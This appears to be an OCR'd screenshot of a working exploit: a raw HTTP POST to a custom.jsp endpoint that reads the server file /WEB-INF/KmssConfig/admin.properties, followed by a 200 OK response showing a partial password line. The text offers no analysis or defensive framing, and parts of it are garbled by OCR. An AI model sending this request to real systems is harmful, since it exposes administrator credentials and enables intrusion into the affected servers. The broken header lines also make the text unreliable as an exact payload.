 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
Host:
User-Ag indows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
Content-Length: 60
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Pragma: no-cache
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip
var={"body":{"file":"/WEB-INF/KmssConfig/admin.properties"}}
1 HTTP/1.1 200 OK
2 Set-Cookie: BIGipServer=914754058.36895.0000; path=/
3 Server: Apache-Coyote/1.1
4 Access-Control-Allow-Origin: *
5 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
6 X-XSS-Protection: 0
7 Set-Cookie: JSESSIONID=CDFF2F287EA273FFAC28D926C869EB91; Path=/; HttpOnly
8 Content-Type: text/html;charset=UTF-8
9 Content-Length: 95
10 Date: Thu, 01 Jun 2023 04:51:31 GMT
11
12
13
14
15
16
17
18
19
20 password = w==\r
21 kmss.properties. true
22
安全艺术